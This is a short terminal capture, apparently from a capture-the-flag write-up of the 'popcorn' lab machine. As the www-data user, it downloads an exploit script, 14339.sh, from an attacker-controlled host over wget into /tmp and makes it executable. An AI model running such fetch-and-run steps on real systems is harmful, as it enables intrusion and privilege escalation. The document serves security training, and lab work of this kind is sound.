 www-data@popcorn:/tmp$ wget http://10.10.14.20:8000/14339.sh
wget http://10.10.14.20:8000/14339.sh
--2024-10-29 20:03:02--  http://10.10.14.20:8000/14339.sh
Connecting to 10.10.14.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3125 (3.1K) [application/x-sh]
Saving to: `14339.sh'
100%[======================================>] 3,125       --.-K/s   in 0.003s
2024-10-29 20:03:02 (1012 KB/s) - `14339.sh' saved [3125/3125]
www-data@popcorn:/tmp$ chmod +x 14339.sh
chmod +x 14339.sh
www-data@popcorn:/tmp$ ls
ls
14339.sh  vgauthsvclog.txt.0  vmware-root
www-data@popcorn:/tmp$